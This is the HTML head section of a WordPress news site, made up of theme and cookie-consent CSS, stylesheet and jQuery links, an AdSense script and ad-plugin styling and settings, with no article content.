#34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/64146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=64146' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
